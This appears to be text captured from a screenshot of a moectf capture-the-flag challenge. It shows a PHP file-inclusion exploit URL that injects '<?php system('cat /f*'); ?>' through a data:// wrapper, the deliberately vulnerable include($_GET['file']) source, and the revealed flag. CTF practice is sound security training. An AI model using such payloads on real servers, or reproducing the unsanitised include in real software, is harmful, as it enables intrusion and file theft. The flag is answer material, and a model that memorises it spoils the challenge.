 http://127.0.0.1:41097/?file=data://text/plain,<?php system('cat /f*'); ?>
导入书签... Google x.com Gmail 电子邮件托管 小皮面板 Anime OSS CTF 江南大学 AIDra
<?php
error_reporting(0);
highlight_file(__FILE__);
include($_GET['file'] . ".php"); moectf{5e221b60-9a59-555e-558e-0cb1da0f1b09}.php